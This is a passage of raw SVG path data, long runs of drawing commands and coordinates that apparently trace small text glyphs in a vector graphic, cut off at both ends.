109.329V109.993H202.397ZM202.085 109.85C202.161 109.85 202.222 109.829 202.268 109.787C202.313 109.745 202.337 109.684 202.337 109.608V109.522L202.21 109.527C202.112 109.531 202.04 109.548 201.995 109.577C201.95 109.607 201.928 109.651 201.928 109.712C201.928 109.756 201.941 109.79 201.967 109.814C201.993 109.838 202.033 109.85 202.085 109.85ZM203.171 110.01C203.048 110.01 202.952 109.966 202.883 109.877C202.814 109.787 202.78 109.662 202.78 109.501C202.78 109.34 202.815 109.214 202.884 109.125C202.954 109.035 203.051 108.989 203.175 108.989C203.304 108.989 203.403 109.037 203.47 109.133H203.481C203.472 109.077 203.467 109.021 203.466 108.965V108.606H203.676V109.993H203.512L203.476 109.863H203.466C203.399 109.961 203.301 110.01 203.171 110.01ZM203.227 109.841C203.313 109.841 203.376 109.817 203.415 109.769C203.455 109.721 203.475 109.641 203.476 109.533V109.503C203.476 109.379 203.456 109.291 203.415 109.239C203.375 109.186 203.312 109.16 203.225 109.16C203.192 109.159 203.158 109.167 203.128 109.182C203.098 109.198 203.073 109.222 203.055 109.25C203.016 109.31 202.996 109.395 202.996 109.505C202.996 109.616 203.015 109.698 203.053 109.756C203.092 109.813 203.15 109.841 203.227 109.841ZM200.514 113.132H200.267L199.858 112.542L199.732 112.644V113.132H199.519V111.829H199.732V112.451L199.906 112.245L200.258 111.829H200.5L200.011 112.4L200.514 113.132ZM201.495 113.132L201.365 112.77H200.867L200.739 113.132H200.515L201.002 111.823H201.234L201.721 113.132H201.495ZM201.309 112.586L201.187 112.232L201.149 112.119L201.117 112.007C201.101 112.08 201.078 112.16 201.047 112.247L200.929 112.586H201.309ZM202.243 112.318C202.375 112.318 202.479 112.353 202.555 112.422C202.632 112.492 202.67 112.586 202.67 112.706C202.67 112.845 202.627 112.954 202.539 113.033C202.452 113.111 202.329 113.149 202.169 113.149C202.023 113.149 201.909 113.126 201.825 113.079V112.889C201.874 112.916 201.929 112.938 201.991 112.952C202.054 112.967 202.111 112.975 202.165 112.975C202.259 112.975 202.331 112.954 202.381 112.911C202.43 112.869 202.455 112.808 202.455 112.726C202.455 112.571 202.355 112.493 202.157 112.493C202.129 112.493 202.095 112.496 202.054 112.501L201.946 112.52L201.852 112.465L201.902 111.829H202.579V112.015H202.087L202.057 112.338L202.133 112.325C202.163 112.32 202.2 112.318 202.243 112.318ZM203.459 113.132H203.249V112.29L203.257 112.051C203.243 112.066 203.226 112.082 203.206 112.099L203.006 112.263L202.901 112.13L203.284 111.829H203.459V113.132ZM204.787 113.132L204.657 112.77H204.158L204.031 113.132H203.806L204.294 111.823H204.526L205.013 113.132H204.787ZM204.601 112.586L204.478 112.232L204.441 112.119L204.409 112.007C204.393 112.08 204.369 112.16 204.338 112.247L204.221 112.586H204.601ZM205.396 113.132H205.185V111.829H205.92V112.009H205.396V112.416H205.887V112.597H205.396V113.132ZM206.899 112.128C206.899 112.211 206.874 112.28 206.827 112.335C206.779 112.39 206.711 112.426 206.623 112.445V112.453C206.728 112.466 206.806 112.498 206.859 112.551C206.911 112.603 206.937 112.671 206.937 112.757C206.937 112.883 206.893 112.98 206.804 113.048C206.716 113.116 206.59 113.149 206.426 113.149C206.282 113.149 206.16 113.126 206.061 113.079V112.893C206.116 112.92 206.175 112.941 206.237 112.956C206.298 112.971 206.358 112.978 206.415 112.978C206.516 112.978 206.591 112.96 206.641 112.922C206.691 112.885 206.716 112.827 206.716 112.748C206.716 112.679 206.688 112.628 206.633 112.595C206.578 112.563 206.491 112.546 206.373 112.546H206.26V112.376H206.375C206.583 112.376 206.687 112.304 206.687 112.16C206.687 112.104 206.668 112.061 206.632 112.031C206.596 112.001 206.542 111.986 206.472 111.986C206.422 111.986 206.375 111.993 206.329 112.007C206.283 112.021 206.229 112.048 206.167 112.088L206.065 111.942C206.184 111.854 206.323 111.81 206.481 111.81C206.612 111.81 206.714 111.838 206.788 111.895C206.862 111.951 206.899 112.029 206.899 112.128ZM207.988 112.385C207.988 112.641 207.937 112.833 207.833 112.96C207.73 113.086 207.574 113.149 207.366 113.149C207.288 113.149 207.231 113.145 207.196 113.135V112.96C207.248 112.974 207.302 112.982 207.356 112.982C207.497 112.982 207.603 112.944 207.672 112.868C207.742 112.792 207.78 112.672 207.786 112.51H207.775C207.74 112.563 207.698 112.602 207.648 112.625C207.598 112.649 207.541 112.661 207.474 112.661C207.359 112.661 207.268 112.625 207.203 112.553C207.137 112.482 207.104 112.383 207.104 112.257C207.104 112.121 207.142 112.013 207.218 111.933C207.294 111.853 207.398 111.812 207.53 111.812C207.623 111.812 207.704 111.834 207.773 111.88C207.844 111.928 207.9 111.996 207.932 112.076C207.97 112.162 207.988 112.265 207.988 112.385ZM207.534 111.986C207.462 111.986 207.406 112.009 207.367 112.057C207.329 112.104 207.309 112.17 207.309 112.256C207.309 112.33 207.327 112.388 207.363 112.431C207.398 112.474 207.454 112.494 207.527 112.494C207.592 112.496 207.656 112.474 207.705 112.431C207.753 112.389 207.777 112.34 207.777 112.283C207.778 112.232 207.767 112.182 207.746 112.135C207.728 112.092 207.698 112.054 207.661 112.026C207.624 111.999 207.579 111.985 207.534 111.986ZM208.298 113.132L208.813 112.015H208.135V111.831H209.036V111.977L208.524 113.132H208.298ZM209.196 112.576C209.196 112.067 209.404 111.812 209.819 111.812C209.875 111.811 209.93 111.816 209.985 111.827V112.002C209.939 111.988 209.887 111.982 209.828 111.982C209.688 111.982 209.583 112.019 209.513 112.094C209.443 112.169 209.405 112.289 209.399 112.454H209.41C209.438 112.406 209.477 112.369 209.527 112.343C209.578 112.317 209.637 112.303 209.706 112.303C209.824 112.303 209.916 112.339 209.982 112.412C210.048 112.484 210.081 112.582 210.081 112.706C210.081 112.843 210.042 112.951 209.966 113.031C209.889 113.11 209.786 113.149 209.654 113.149C209.561 113.149 209.48 113.127 209.411 113.083C209.342 113.038 209.289 112.972 209.251 112.886C209.214 112.801 209.196 112.697 209.196 112.576ZM209.65 112.977C209.722 112.977 209.777 112.953 209.816 112.907C209.855 112.861 209.875 112.795 209.875 112.708C209.875 112.633 209.857 112.575 209.82 112.532C209.783 112.489 209.729 112.468 209.656 112.468C209.612 112.467 209.57 112.477 209.531 112.497C209.493 112.516 209.463 112.543 209.441 112.576C209.42 112.606 209.408 112.642 209.408 112.679C209.408 112.763 209.431 112.833 209.476 112.891C209.521 112.949 209.58 112.977 209.65 112.977ZM199.519 114.968H199.906C200.085 114.968 200.215 114.994 200.294 115.046C200.374 115.098 200.415 115.181 200.415 115.294C200.415 115.37 200.395 115.433 200.356 115.484C200.317 115.534 200.26 115.566 200.187 115.579V115.588C200.278 115.605 200.345 115.639 200.388 115.69C200.431 115.742 200.453 115.81 200.453 115.896C200.453 116.013 200.412 116.105 200.33 116.172C200.248 116.238 200.135 116.271 199.99 116.271H199.519V114.968ZM199.732 115.506H199.937C200.026 115.506 200.091 115.492 200.132 115.464C200.173 115.436 200.194 115.388 200.194 115.32C200.194 115.259 200.172 115.214 200.127 115.187C200.082 115.16 200.013 115.146 199.917 115.146H199.732V115.506ZM199.732 115.679V116.091H199.959C200.048 116.091 200.115 116.075 200.16 116.041C200.205 116.007 200.229 115.952 200.229 115.878C200.229 115.811 200.205 115.76 200.159 115.728C200.113 115.695 200.042 115.679 199.948 115.679H199.732ZM201.132 116.288C200.979 116.288 200.859 116.244 200.772 116.155C200.685 116.065 200.643 115.942 200.643 115.785C200.643 115.624 200.683 115.497 200.763 115.405C200.844 115.313 200.954 115.267 201.094 115.267C201.224 115.267 201.327 115.307 201.402 115.386C201.478 115.465 201.515 115.573 201.515 115.712V115.825H200.859C200.861 115.921 200.888 115.994 200.936 116.046C200.985 116.098 201.053 116.123 201.142 116.123C201.2 116.123 201.254 116.117 201.304 116.107C201.354 116.096 201.409 116.077 201.466 116.051V116.222C201.417 116.245 201.365 116.263 201.311 116.273C201.259 116.283 201.199 116.288 201.132 116.288ZM201.094 115.426C201.027 115.426 200.974 115.447 200.933 115.489C200.893 115.532 200.87 115.593 200.862 115.673H201.309C201.308 115.592 201.289 115.531 201.251 115.489C201.213 115.448 201.16 115.426 201.094 115.426ZM202.62 116.271H202.41V115.665C202.41 115.588 202.395 115.532 202.364 115.494C202.333 115.457 202.285 115.438 202.218 115.438C202.13 115.438 202.065 115.464 202.024 115.517C201.983 115.569 201.963 115.657 201.963 115.779V116.271H201.753V115.285H201.917L201.947 115.414H201.957C201.988 115.366 202.032 115.329 202.084 115.306C202.141 115.279 202.203 115.266 202.266 115.267C202.502 115.267 202.62 115.388 202.62 115.628V116.271ZM203.744 115.285V115.4L203.576 115.431C203.591 115.452 203.604 115.477 203.614 115.508C203.624 115.539 203.629 115.571 203.629 115.604C203.629 115.706 203.594 115.786 203.524 115.844C203.454 115.902 203.357 115.931 203.234 115.931C203.203 115.931 203.174 115.929 203.149 115.924C203.104 115.952 203.081 115.984 203.081 116.022C203.081 116.045 203.092 116.061 203.112 116.073C203.133 116.084 203.172 116.09 203.229 116.09H203.401C203.51 116.09 203.592 116.113 203.649 116.159C203.705 116.205 203.733 116.272 203.733 116.36C203.735 116.411 203.723 116.462 203.699 116.508C203.675 116.553 203.639 116.591 203.595 116.618C203.503 116.679 203.37 116.709 203.196 116.709C203.062 116.709 202.959 116.685 202.889 116.638C202.818 116.59 202.783 116.523 202.783 116.434C202.783 116.374 202.802 116.323 202.84 116.281C202.877 116.24 202.932 116.212 203.001 116.196C202.973 116.184 202.949 116.164 202.931 116.139C202.914 116.114 202.905 116.085 202.905 116.055C202.905 116.018 202.915 115.987 202.936 115.961C202.956 115.936 202.988 115.91 203.029 115.886C202.977 115.863 202.934 115.826 202.904 115.779C202.872 115.726 202.855 115.665 202.857 115.604C202.857 115.497 202.89 115.414 202.957 115.355C203.025 115.296 203.121 115.267 203.246 115.267C203.274 115.267 203.303 115.269 203.333 115.273L203.403 115.285H203.744ZM202.97 116.424C202.97 116.469 202.99 116.504 203.03 116.528C203.071 116.553 203.129 116.565 203.202 116.565C203.316 116.565 203.401 116.548 203.457 116.516C203.513 116.483 203.541 116.44 203.541 116.386C203.541 116.343 203.525 116.312 203.494 116.294C203.464 116.275 203.407 116.267 203.324 116.267H203.166C203.106 116.267 203.058 116.281 203.022 116.309C202.987 116.337 202.97 116.376 202.97 116.424ZM203.06 115.604C203.06 115.666 203.075 115.713 203.107 115.747C203.139 115.78 203.185 115.797 203.244 115.797C203.365 115.797 203.426 115.732 203.426 115.602C203.426 115.538 203.411 115.489 203.381 115.454C203.35 115.42 203.305 115.402 203.244 115.402C203.183 115.402 203.138 115.419 203.106 115.453C203.075 115.488 203.06 115.538 203.06 115.604ZM204.544 116.271L204.502 116.133H204.495C204.448 116.193 204.4 116.234 204.352 116.256C204.304 116.278 204.242 116.288 204.166 116.288C204.07 116.288 203.994 116.262 203.939 116.21C203.885 116.158 203.858 116.084 203.858 115.988C203.858 115.886 203.896 115.81 203.971 115.758C204.047 115.707 204.162 115.678 204.316 115.673L204.486 115.668V115.616C204.486 115.553 204.472 115.506 204.442 115.475C204.412 115.444 204.367 115.427 204.305 115.427C204.256 115.427 204.207 115.435 204.16 115.45C204.114 115.465 204.069 115.482 204.027 115.502L203.959 115.353C204.012 115.325 204.071 115.304 204.134 115.289C204.193 115.275 204.254 115.268 204.314 115.267C204.44 115.267 204.534 115.295 204.598 115.349C204.661 115.404 204.694 115.49 204.694 115.607V116.271H204.544ZM204.232 116.128C204.308 116.128 204.369 116.107 204.415 116.065C204.461 116.023 204.485 115.962 204.485 115.886V115.8L204.358 115.806C204.259 115.809 204.188 115.826 204.142 115.855C204.097 115.885 204.076 115.929 204.076 115.99C204.076 116.034 204.089 116.068 204.115 116.092C204.141 116.116 204.18 116.128 204.232 116.128ZM205.196 116.271H204.986V114.884H205.196V116.271ZM206.191 116.271L206.162 116.141H206.151C206.122 116.187 206.08 116.223 206.026 116.249C205.972 116.275 205.911 116.288 205.843 116.288C205.723 116.288 205.634 116.259 205.575 116.199C205.517 116.14 205.487 116.05 205.487 115.929V115.285H205.698V115.893C205.698 115.968 205.714 116.025 205.745 116.063C205.776 116.101 205.824 116.119 205.89 116.119C205.978 116.119 206.042 116.093 206.083 116.041C206.124 115.988 206.146 115.899 206.146 115.776V115.285H206.356V116.271H206.191ZM207.154 115.267C207.196 115.267 207.231 115.27 207.259 115.276L207.238 115.471C207.208 115.464 207.178 115.46 207.145 115.46C207.062 115.46 206.994 115.488 206.941 115.543C206.889 115.597 206.864 115.668 206.864 115.756V116.271H206.655V115.285H206.818L206.846 115.459H206.857C206.889 115.4 206.932 115.353 206.984 115.319C207.036 115.285 207.094 115.267 207.154 115.267ZM208.137 116.271L208.108 116.141H208.097C208.068 116.187 208.027 116.223 207.972 116.249C207.918 116.275 207.858 116.288 207.789 116.288C207.669 116.288 207.58 116.259 207.522 116.199C207.463 116.14 207.433 116.05 207.433 115.929V115.285H207.644V115.893C207.644 115.968 207.66 116.025 207.691 116.063C207.722 116.101 207.77 116.119 207.836 116.119C207.924 116.119 207.988 116.093 208.029 116.041C208.07 115.988 208.092 115.899 208.092 115.776V115.285H208.302V116.271H208.137ZM200.311 119.41H199.427V119.251L199.764 118.913L199.96 118.698C199.993 118.655 200.017 118.615 200.032 118.577C200.046 118.54 200.054 118.5 200.054 118.457C200.054 118.398 200.036 118.352 200.001 118.318C199.965 118.284 199.917 118.267 199.854 118.267C199.804 118.267 199.756 118.276 199.709 118.295C199.662 118.313 199.609 118.347 199.548 118.395L199.435 118.256C199.507 118.195 199.577 118.152 199.646 118.126C199.714 118.101 199.787 118.088 199.864 118.088C199.985 118.088 200.082 118.12 200.155 118.183C200.229 118.247 200.265 118.331 200.265 118.438C200.265 118.497 200.255 118.553 200.233 118.606C200.209 118.665 200.176 118.72 200.136 118.77C200.093 118.826 200.02 118.901 199.918 118.997L199.692 119.216V119.225H200.311V119.41ZM201.351 118.663C201.351 118.919 201.3 119.111 201.196 119.238C201.093 119.364 200.937 119.427 200.729 119.427C200.65 119.427 200.594 119.423 200.559 119.413V119.238C200.611 119.252 200.665 119.26 200.719 119.26C200.86 119.26 200.966 119.222 201.035 119.146C201.105 119.07 201.143 118.95 201.149 118.788H201.138C201.103 118.841 201.061 118.88 201.011 118.903C200.961 118.927 200.904 118.939 200.837 118.939C200.722 118.939 200.631 118.903 200.566 118.831C200.5 118.76 200.466 118.661 200.466 118.535C200.466 118.399 200.505 118.291 200.581 118.211C200.657 118.131 200.761 118.09 200.893 118.09C200.986 118.09 201.067 118.112 201.136 118.158C201.207 118.206 201.263 118.274 201.295 118.354C201.333 118.44 201.351 118.543 201.351 118.663ZM200.897 118.264C200.825 118.264 200.769 118.287 200.73 118.335C200.692 118.382 200.672 118.448 200.672 118.534C200.672 118.608 200.69 118.666 200.726 118.709C200.761 118.752 200.817 118.772 200.89 118.772C200.955 118.774 201.019 118.752 201.068 118.709C201.116 118.667 201.14 118.618 201.14 118.561C201.141 118.51 201.13 118.46 201.109 118.413C201.089 118.367 201.06 118.33 201.023 118.304C200.986 118.277 200.944 118.264 200.897 118.264ZM202.413 119.41L202.283 119.048H201.785L201.657 119.41H201.433L201.92 118.101H202.152L202.639 119.41H202.413ZM202.227 118.864L202.104 118.51L202.067 118.397L202.035 118.285C202.019 118.358 201.995 118.438 201.964 118.525L201.847 118.864H202.227ZM203.619 119.41L203.489 119.048H202.991L202.864 119.41H202.639L203.127 118.101H203.358L203.846 119.41H203.619ZM203.433 118.864L203.311 118.51L203.274 118.397L203.242 118.285C203.225 118.358 203.202 118.438 203.171 118.525L203.053 118.864H203.433ZM204.231 118.713H204.379C204.478 118.713 204.55 118.694 204.594 118.658C204.639 118.621 204.661 118.566 204.661 118.493C204.661 118.421 204.637 118.367 204.589 118.335C204.541 118.303 204.468 118.287 204.371 118.287H204.231V118.713ZM204.231 118.889V119.41H204.018V118.107H204.386C204.554 118.107 204.678 118.138 204.759 118.201C204.84 118.264 204.88 118.359 204.88 118.486C204.88 118.649 204.796 118.764 204.627 118.833L204.995 119.41H204.753L204.441 118.889H204.231ZM205.739 118.271C205.617 118.271 205.521 118.314 205.451 118.401C205.38 118.488 205.345 118.607 205.345 118.76C205.345 118.92 205.379 119.041 205.446 119.123C205.513 119.204 205.611 119.246 205.739 119.246C205.794 119.246 205.848 119.24 205.9 119.229L206.061 119.187V119.369C205.959 119.408 205.843 119.427 205.714 119.427C205.523 119.427 205.376 119.37 205.274 119.255C205.172 119.139 205.121 118.973 205.121 118.758C205.121 118.623 205.146 118.504 205.195 118.403C205.244 118.301 205.317 118.223 205.41 118.169C205.504 118.115 205.614 118.088 205.741 118.088C205.869 118.087 205.995 118.116 206.11 118.172L206.033 118.349C205.989 118.328 205.943 118.31 205.893 118.295C205.844 118.279 205.793 118.271 205.739 118.271ZM207.15 119.41L207.02 119.048H206.522L206.394 119.41H206.17L206.657 118.101H206.889L207.376 119.41H207.15ZM206.964 118.864L206.842 118.51L206.804 118.397L206.772 118.285C206.756 118.358 206.733 118.438 206.702 118.525L206.584 118.864H206.964ZM208.386 119.125H208.21V119.41H208.006V119.125H207.411V118.964L208.006 118.103H208.21V118.951H208.386V119.125ZM208.006 118.951V118.625L208.015 118.338H208.008C207.991 118.378 207.965 118.425 207.93 118.481L207.606 118.951H208.006ZM208.503 118.854C208.503 118.345 208.71 118.09 209.126 118.09C209.181 118.089 209.237 118.094 209.291 118.105V118.28C209.246 118.266 209.194 118.26 209.134 118.26C208.995 118.26 208.89 118.297 208.82 118.372C208.75 118.447 208.712 118.567 208.706 118.732H208.716C208.744 118.684 208.784 118.647 208.834 118.621C208.885 118.595 208.944 118.581 209.012 118.581C209.131 118.581 209.223 118.617 209.289 118.69C209.355 118.762 209.388 118.86 209.388 118.984C209.388 119.121 209.349 119.229 209.272 119.309C209.196 119.388 209.092 119.427 208.961 119.427C208.867 119.427 208.786 119.405 208.717 119.361C208.648 119.316 208.595 119.25 208.558 119.164C208.52 119.079 208.503 118.975 208.503 118.854ZM208.957 119.255C209.029 119.255 209.084 119.231 209.123 119.185C209.162 119.139 209.182 119.073 209.182 118.986C209.182 118.911 209.163 118.853 209.126 118.81C209.089 118.767 209.035 118.746 208.962 118.746C208.919 118.745 208.876 118.755 208.838 118.775C208.8 118.794 208.77 118.821 208.748 118.854C208.727 118.884 208.715 118.92 208.715 118.957C208.715 119.041 208.737 119.111 208.782 119.169C208.827 119.227 208.886 119.255 208.957 119.255ZM209.545 118.854C209.545 118.345 209.753 118.09 210.168 118.09C210.224 118.089 210.279 118.094 210.334 118.105V118.28C210.289 118.266 210.236 118.26 210.177 118.26C210.038 118.26 209.933 118.297 209.862 118.372C209.792 118.447 209.754 118.567 209.748 118.732H209.759C209.787 118.684 209.826 118.647 209.877 118.621C209.927 118.595 209.987 118.581 210.055 118.581C210.173 118.581 210.265 118.617 210.331 118.69C210.397 118.762 210.43 118.86 210.43 118.984C210.43 119.121 210.392 119.229 210.315 119.309C210.238 119.388 210.135 119.427 210.003 119.427C209.91 119.427 209.829 119.405 209.76 119.361C209.691 119.316 209.638 119.25 209.601 119.164C209.563 119.079 209.545 118.975 209.545 118.854ZM210 119.255C210.072 119.255 210.127 119.231 210.166 119.185C210.204 119.139 210.224 119.073 210.224 118.986C210.224 118.911 210.206 118.853 210.169 118.81C210.132 118.767 210.078 118.746 210.005 118.746C209.962 118.745 209.919 118.755 209.88 118.775C209.842 118.794 209.812 118.821 209.79 118.854C209.769 118.884 209.758 118.92 209.757 118.957C209.757 119.041 209.78 119.111 209.825 119.169C209.87 119.227 209.929 119.255 210 119.255ZM211.514 119.125H211.338V119.41H211.134V119.125H210.539V118.964L211.134 118.103H211.338V118.951H211.514V119.125ZM211.134 118.951V118.625L211.143 118.338H211.136C211.119 118.378 211.093 118.425 211.057 118.481L210.734 118.951H211.134ZM212.875 118.756C212.875 118.914 212.845 119.047 212.784 119.156C212.728 119.261 212.634 119.342 212.522 119.384L212.833 119.72H212.546L212.301 119.427H212.266C212.069 119.427 211.918 119.369 211.812 119.253C211.706 119.136 211.655 118.97 211.655 118.755C211.655 118.54 211.707 118.374 211.813 118.259C211.919 118.144 212.071 118.086 212.268 118.086C212.461 118.086 212.611 118.145 212.717 118.262C212.822 118.379 212.875 118.544 212.875 118.756ZM211.881 118.756C211.881 118.917 211.913 119.038 211.978 119.122C212.043 119.205 212.139 119.246 212.266 119.246C212.393 119.246 212.488 119.205 212.552 119.123C212.616 119.04 212.649 118.919 212.649 118.756C212.649 118.597 212.617 118.475 212.553 118.393C212.489 118.31 212.394 118.269 212.268 118.269C212.141 118.269 212.043 118.31 211.978 118.393C211.913 118.475 211.881 118.597 211.881 118.756ZM213.678 119.41H213.469V118.568L213.476 118.33C213.46 118.346 213.443 118.362 213.425 118.377L213.226 118.541L213.12 118.408L213.504 118.107H213.678V119.41ZM215.017 119.41H214.085V119.262L214.741 118.289H214.102V118.107H214.999V118.256L214.34 119.227H215.017V119.41ZM215.811 119.41L215.433 118.321H215.426L215.441 118.776V119.41H215.248V118.107H215.548L215.909 119.143H215.915L216.288 118.107H216.589V119.41H216.384V118.765L216.388 118.512L216.397 118.323H216.39L215.999 119.41H215.811ZM200.262 121.545C200.262 121.628 200.238 121.697 200.189 121.752C200.141 121.807 200.074 121.843 199.986 121.862V121.87C200.091 121.883 200.169 121.915 200.221 121.968C200.274 122.02 200.3 122.088 200.3 122.174C200.3 122.3 200.256 122.397 200.167 122.465C200.079 122.533 199.953 122.566 199.789 122.566C199.645 122.566 199.523 122.543 199.424 122.496V122.31C199.479 122.337 199.538 122.358 199.599 122.373C199.658 122.387 199.718 122.395 199.778 122.395C199.879 122.395 199.954 122.377 200.004 122.339C200.054 122.302 200.079 122.244 200.079 122.165C200.079 122.096 200.051 122.045 199.996 122.012C199.941 121.98 199.854 121.963 199.736 121.963H199.623V121.793H199.738C199.946 121.793 200.049 121.721 200.049 121.577C200.049 121.521 200.031 121.478 199.995 121.448C199.959 121.418 199.905 121.403 199.835 121.403C199.785 121.403 199.738 121.41 199.692 121.424C199.646 121.438 199.592 121.465 199.53 121.505L199.427 121.359C199.547 121.271 199.686 121.227 199.844 121.227C199.975 121.227 200.077 121.255 200.151 121.312C200.225 121.368 200.262 121.446 200.262 121.545ZM201.085 122.549H200.876V121.707L200.883 121.469C200.867 121.485 200.85 121.501 200.832 121.516L200.632 121.68L200.527 121.547L200.91 121.246H201.085V122.549ZM201.551 122.437C201.551 122.394 201.562 122.361 201.585 122.337C201.607 122.314 201.64 122.303 201.683 122.303C201.725 122.303 201.759 122.315 201.782 122.339C201.805 122.363 201.816 122.396 201.816 122.437C201.816 122.479 201.804 122.513 201.781 122.538C201.758 122.563 201.726 122.574 201.683 122.574C201.64 122.574 201.607 122.562 201.585 122.538C201.562 122.513 201.551 122.48 201.551 122.437ZM202.898 121.897C202.898 122.123 202.862 122.292 202.789 122.401C202.716 122.511 202.605 122.566 202.455 122.566C202.311 122.566 202.201 122.51 202.126 122.396C202.051 122.283 202.014 122.116 202.014 121.897C202.014 121.667 202.05 121.498 202.122 121.389C202.195 121.28 202.306 121.225 202.455 121.225C202.601 121.225 202.711 121.282 202.786 121.396C202.861 121.51 202.898 121.677 202.898 121.897ZM202.226 121.897C202.226 122.075 202.244 122.202 202.28 122.278C202.316 122.354 202.375 122.392 202.455 122.392C202.535 122.392 202.594 122.353 202.631 122.276C202.668 122.199 202.687 122.073 202.687 121.897C202.687 121.722 202.668 121.596 202.631 121.519C202.594 121.441 202.536 121.401 202.455 121.401C202.375 121.401 202.317 121.439 202.28 121.516C202.243 121.593 202.226 121.72 202.226 121.897ZM203.498 121.229C203.622 121.229 203.719 121.257 203.791 121.314C203.826 121.341 203.854 121.375 203.873 121.415C203.892 121.454 203.901 121.498 203.899 121.542C203.899 121.675 203.819 121.782 203.659 121.861C203.761 121.912 203.833 121.966 203.876 122.022C203.918 122.076 203.941 122.142 203.941 122.211C203.941 122.318 203.901 122.405 203.822 122.469C203.744 122.534 203.637 122.566 203.502 122.566C203.36 122.566 203.251 122.536 203.173 122.475C203.095 122.415 203.056 122.329 203.056 122.218C203.055 122.148 203.076 122.08 203.117 122.023C203.158 121.965 203.225 121.913 203.317 121.868C203.238 121.82 203.181 121.77 203.147 121.717C203.113 121.664 203.096 121.605 203.096 121.539C203.095 121.495 203.104 121.452 203.124 121.412C203.143 121.373 203.172 121.339 203.208 121.314C203.282 121.257 203.379 121.229 203.498 121.229ZM203.257 122.211C203.257 122.273 203.278 122.321 203.322 122.355C203.365 122.39 203.424 122.406 203.498 122.406C203.575 122.406 203.634 122.388 203.676 122.353C203.718 122.319 203.74 122.27 203.74 122.209C203.74 122.161 203.721 122.117 203.682 122.077C203.642 122.038 203.583 122.001 203.503 121.967L203.478 121.955C203.399 121.99 203.343 122.027 203.308 122.069C203.274 122.109 203.256 122.159 203.257 122.211ZM203.496 121.39C203.437 121.39 203.389 121.405 203.353 121.435C203.316 121.464 203.298 121.504 203.298 121.554C203.298 121.585 203.305 121.613 203.318 121.637C203.331 121.661 203.35 121.684 203.375 121.704C203.4 121.724 203.442 121.747 203.502 121.775C203.573 121.744 203.623 121.711 203.652 121.676C203.682 121.642 203.697 121.599 203.697 121.554C203.697 121.504 203.678 121.464 203.642 121.435C203.605 121.406 203.557 121.39 203.496 121.39ZM204.139 122.437C204.139 122.394 204.15 122.361 204.173 122.337C204.195 122.314 204.228 122.303 204.271 122.303C204.314 122.303 204.347 122.315 204.37 122.339C204.392 122.363 204.403 122.396 204.403 122.437C204.405 122.474 204.393 122.51 204.369 122.538C204.346 122.562 204.314 122.574 204.271 122.574C204.228 122.574 204.195 122.562 204.173 122.538C204.15 122.513 204.139 122.48 204.139 122.437ZM205.486 122.549H204.603V122.39L204.939 122.052L205.136 121.837C205.169 121.794 205.192 121.754 205.207 121.716C205.222 121.679 205.23 121.639 205.23 121.596C205.23 121.537 205.212 121.491 205.176 121.457C205.14 121.423 205.092 121.406 205.03 121.406C204.98 121.406 204.932 121.415 204.885 121.434C204.838 121.452 204.785 121.486 204.723 121.534L204.61 121.395C204.683 121.334 204.753 121.291 204.821 121.265C204.891 121.24 204.965 121.227 205.04 121.227C205.161 121.227 205.258 121.259 205.331 121.322C205.404 121.386 205.441 121.47 205.441 121.577C205.441 121.636 205.43 121.692 205.409 121.745C205.387 121.798 205.355 121.852 205.312 121.909C205.268 121.965 205.196 122.04 205.094 122.136L204.868 122.355V122.364H205.486V122.549ZM206.529 121.897C206.529 122.123 206.492 122.292 206.419 122.401C206.346 122.511 206.236 122.566 206.086 122.566C205.941 122.566 205.831 122.51 205.756 122.396C205.681 122.283 205.644 122.116 205.644 121.897C205.644 121.667 205.68 121.498 205.753 121.389C205.825 121.28 205.937 121.225 206.086 121.225C206.231 121.225 206.342 121.282 206.416 121.396C206.491 121.51 206.529 121.677 206.529 121.897ZM205.856 121.897C205.856 122.075 205.874 122.202 205.91 122.278C205.947 122.354 206.006 122.392 206.086 122.392C206.166 122.392 206.225 122.353 206.262 122.276C206.298 122.199 206.318 122.073 206.318 121.897C206.318 121.722 206.299 121.596 206.262 121.519C206.224 121.441 206.166 121.401 206.086 121.401C206.006 121.401 205.947 121.439 205.91 121.516C205.874 121.593 205.856 121.72 205.856 121.897ZM207.571 122.549H206.688V122.39L207.024 122.052L207.221 121.837C207.254 121.794 207.278 121.754 207.292 121.716C207.307 121.679 207.315 121.639 207.315 121.596C207.315 121.537 207.297 121.491 207.261 121.457C207.226 121.423 207.178 121.406 207.115 121.406C207.065 121.406 207.017 121.415 206.97 121.434C206.923 121.452 206.87 121.486 206.809 121.534L206.695 121.395C206.768 121.334 206.838 121.291 206.907 121.265C206.976 121.24 207.05 121.227 207.125 121.227C207.246 121.227 207.343 121.259 207.416 121.322C207.49 121.386 207.526 121.47 207.526 121.577C207.526 121.636 207.515 121.692 207.494 121.745C207.472 121.798 207.441 121.852 207.397 121.909C207.353 121.965 207.281 122.04 207.179 122.136L206.953 122.355V122.364H207.571V122.549ZM208.346 122.549H208.136V121.707L208.144 121.469C208.13 121.483 208.113 121.499 208.093 121.516L207.893 121.68L207.788 121.547L208.171 121.246H208.346V122.549ZM200.311 125.036C200.311 125.262 200.274 125.431 200.201 125.54C200.128 125.65 200.017 125.706 199.868 125.706C199.723 125.706 199.613 125.649 199.538 125.535C199.463 125.422 199.426 125.256 199.426 125.036C199.426 124.806 199.462 124.637 199.534 124.528C199.607 124.419 199.719 124.364 199.868 124.364C200.013 124.364 200.123 124.421 200.198 124.535C200.273 124.649 200.311 124.816 200.311 125.036ZM199.638 125.036C199.638 125.214 199.656 125.341 199.692 125.417C199.729 125.493 199.788 125.531 199.868 125.531C199.948 125.531 200.006 125.492 200.043 125.415C200.08 125.338 200.099 125.212 200.099 125.036C200.099 124.861 200.081 124.735 200.043 124.658C200.006 124.58 199.948 124.54 199.868 124.54C199.788 124.54 199.729 124.578 199.692 124.655C199.655 124.732 199.638 124.859 199.638 125.036ZM200.474 125.132C200.474 124.623 200.681 124.368 201.096 124.368C201.162 124.368 201.217 124.373 201.262 124.383V124.558C201.217 124.545 201.165 124.538 201.105 124.538C200.966 124.538 200.861 124.575 200.791 124.65C200.721 124.725 200.683 124.845 200.677 125.01H200.688C200.715 124.963 200.756 124.924 200.805 124.899C200.856 124.872 200.915 124.859 200.983 124.859C201.102 124.859 201.194 124.895 201.26 124.968C201.326 125.04 201.359 125.138 201.359 125.262C201.359 125.399 201.32 125.507 201.244 125.587C201.167 125.666 201.064 125.706 200.932 125.706C200.838 125.706 200.757 125.683 200.688 125.639C200.62 125.594 200.566 125.528 200.529 125.443C200.492 125.357 200.474 125.253 200.474 125.132ZM200.928 125.533C201 125.533 201.055 125.509 201.094 125.463C201.132 125.417 201.153 125.351 201.153 125.264C201.153 125.189 201.134 